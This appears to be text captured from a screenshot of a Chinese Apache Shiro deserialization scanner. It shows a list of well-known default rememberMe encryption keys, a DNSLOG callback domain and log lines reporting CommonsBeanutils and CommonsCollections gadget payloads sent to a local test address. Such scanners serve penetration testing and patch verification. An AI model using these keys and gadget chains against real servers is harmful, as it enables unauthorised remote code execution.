 Shiro反序列化检测工具
URL:
http://192.168.213.128:8080
开始检测
停止
Key列表
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA==
U3ByaW5nQmxhZGUAAAAAAA==
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
默认DNSLOG
自定义DNSLOG
使用URLDNS
使用Payloads
DNSURL:
u0wilf.dnslog.cn
send CommonsBeanutils1 ok
send CommonsCollections1 ok
send CommonsCollections2 ok
send CommonsCollections3 ok
send CommonsCollections4 ok
send CommonsCollections5 ok
send CommonsCollections6 ok
send CommonsCollections8 ok
send CommonsCollections10 ok
-------------------------------------
请到DNSLOG平台"u0wilf.dnslog.cn"查看结果